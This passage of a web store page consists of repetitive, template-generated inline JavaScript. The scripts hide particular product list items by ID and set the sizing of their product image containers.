for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXn9qUGIuArray = document.querySelectorAll('li#product-item_2132');
    if(elemXn9qUGIuArray.length !== 'undefined'){
        elemXn9qUGIuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2QPoisY7Array = document.querySelectorAll('li#product-item_50');
    if(elem2QPoisY7Array.length !== 'undefined'){
        elem2QPoisY7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempbTDptuTArray = document.querySelectorAll('li#product-item_1755');
    if(elempbTDptuTArray.length !== 'undefined'){
        elempbTDptuTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1755");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJNWNpzMEArray = document.querySelectorAll('li#product-item_1906');
    if(elemJNWNpzMEArray.length !== 'undefined'){
        elemJNWNpzMEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVA6ISFkPArray = document.querySelectorAll('li#product-item_986');
    if(elemVA6ISFkPArray.length !== 'undefined'){
        elemVA6ISFkPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIQeczHwTArray = document.querySelectorAll('li#product-item_1822');
    if(elemIQeczHwTArray.length !== 'undefined'){
        elemIQeczHwTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDw59oOSnArray = document.querySelectorAll('li#product-item_2141');
    if(elemDw59oOSnArray.length !== 'undefined'){
        elemDw59oOSnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVh10LpcrArray = document.querySelectorAll('li#product-item_90');
    if(elemVh10LpcrArray.length !== 'undefined'){
        elemVh10LpcrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRdwh18dYArray = document.querySelectorAll('li#product-item_1760');
    if(elemRdwh18dYArray.length !== 'undefined'){
        elemRdwh18dYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3C7du962Array = document.querySelectorAll('li#product-item_1989');
    if(elem3C7du962Array.length !== 'undefined'){
        elem3C7du962Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembtq4BewgArray = document.querySelectorAll('li#product-item_1116');
    if(elembtq4BewgArray.length !== 'undefined'){
        elembtq4BewgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrnKlv0YKArray = document.querySelectorAll('li#product-item_1825');
    if(elemrnKlv0YKArray.length !== 'undefined'){
        elemrnKlv0YKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR8NBvWSMArray = document.querySelectorAll('li#product-item_2144');
    if(elemR8NBvWSMArray.length !== 'undefined'){
        elemR8NBvWSMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMUO1SgrhArray = document.querySelectorAll('li#product-item_209');
    if(elemMUO1SgrhArray.length !== 'undefined'){
        elemMUO1SgrhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3YZ6zAFjArray = document.querySelectorAll('li#product-item_1772');
    if(elem3YZ6zAFjArray.length !== 'undefined'){
        elem3YZ6zAFjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXGfrPxAnArray = document.querySelectorAll('li#product-item_2001');
    if(elemXGfrPxAnArray.length !== 'undefined'){
        elemXGfrPxAnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTOWkEZzxArray = document.querySelectorAll('li#product-item_1358');
    if(elemTOWkEZzxArray.length !== 'undefined'){
        elemTOWkEZzxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkw5OSfvZArray = document.querySelectorAll('li#product-item_1839');
    if(elemkw5OSfvZArray.length !== 'undefined'){
        elemkw5OSfvZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdmq03MvDArray = document.querySelectorAll('li#product-item_234');
    if(elemdmq03MvDArray.length !== 'undefined'){
        elemdmq03MvDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIuAROkjAArray = document.querySelectorAll('li#product-item_1778');
    if(elemIuAROkjAArray.length !== 'undefined'){
        elemIuAROkjAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5CDTHHKgArray = document.querySelectorAll('li#product-item_2037');
    if(elem5CDTHHKgArray.length !== 'undefined'){
        elem5CDTHHKgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz11M971HArray = document.querySelectorAll('li#product-item_1486');
    if(elemz11M971HArray.length !== 'undefined'){
        elemz11M971HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXHp3OuurArray = document.querySelectorAll('li#product-item_1849');
    if(elemXHp3OuurArray.length !== 'undefined'){
        elemXHp3OuurArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsWN2r1SNArray = document.querySelectorAll('li#product-item_290');
    if(elemsWN2r1SNArray.length !== 'undefined'){
        elemsWN2r1SNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgQTl7c1kArray = document.querySelectorAll('li#product-item_1782');
    if(elemgQTl7c1kArray.length !== 'undefined'){
        elemgQTl7c1kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCkl3LzHyArray = document.querySelectorAll('li#product-item_2047');
    if(elemCkl3LzHyArray.length !== 'undefined'){
        elemCkl3LzHyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCMPrDCbsArray = document.querySelectorAll('li#product-item_1611');
    if(elemCMPrDCbsArray.length !== 'undefined'){
        elemCMPrDCbsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnIadx87TArray = document.querySelectorAll('li#product-item_1858');
    if(elemnIadx87TArray.length !== 'undefined'){
        elemnIadx87TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdmr1d4XIArray = document.querySelectorAll('li#product-item_309');
    if(elemdmr1d4XIArray.length !== 'undefined'){
        elemdmr1d4XIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXEDuqPWcArray = document.querySelectorAll('li#product-item_1790');
    if(elemXEDuqPWcArray.length !== 'undefined'){
        elemXEDuqPWcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwDza4OH6Array = document.querySelectorAll('li#product-item_2056');
    if(elemwDza4OH6Array.length !== 'undefined'){
        elemwDza4OH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0EaQhgtVArray = document.querySelectorAll('li#product-item_1680');
    if(elem0EaQhgtVArray.length !== 'undefined'){
        elem0EaQhgtVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSanVx5gOArray = document.querySelectorAll('li#product-item_1870');
    if(elemSanVx5gOArray.length !== 'undefined'){
        elemSanVx5gOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6MlUlvydArray = document.querySelectorAll('li#product-item_542');
    if(elem6MlUlvydArray.length !== 'undefined'){
        elem6MlUlvydArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhuNspRMyArray = document.querySelectorAll('li#product-item_1811');
    if(elemhuNspRMyArray.length !== 'undefined'){
        elemhuNspRMyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDsakn69BArray = document.querySelectorAll('li#product-item_2121');
    if(elemDsakn69BArray.length !== 'undefined'){
        elemDsakn69BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuTg2c02KArray = document.querySelectorAll('li#product-item_1751');
    if(elemuTg2c02KArray.length !== 'undefined'){
        elemuTg2c02KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCsVd0olXArray = document.querySelectorAll('li#product-item_1876');
    if(elemCsVd0olXArray.length !== 'undefined'){
        elemCsVd0olXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme0h5dTjqArray = document.querySelectorAll('li#product-item_613');
    if(eleme0h5dTjqArray.length !== 'undefined'){
        eleme0h5dTjqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkQMJ0b04Array = document.querySelectorAll('li#product-item_1813');
    if(elemkQMJ0b04Array.length !== 'undefined'){
        elemkQMJ0b04Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembD272G8hArray = document.querySelectorAll('li#product-item_2125');
    if(elembD272G8hArray.length !== 'undefined'){
        elembD272G8hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR3M35TH9Array = document.querySelectorAll('li#product-item_49');
    if(elemR3M35TH9Array.length !== 'undefined'){
        elemR3M35TH9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUUTvEhi5Array = document.querySelectorAll('li#product-item_1754');
    if(elemUUTvEhi5Array.length !== 'undefined'){
        elemUUTvEhi5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFHi1ffOzArray = document.querySelectorAll('li#product-item_1905');
    if(elemFHi1ffOzArray.length !== 'undefined'){
        elemFHi1ffOzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFoQZiH8nArray = document.querySelectorAll('li#product-item_985');
    if(elemFoQZiH8nArray.length !== 'undefined'){
        elemFoQZiH8nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
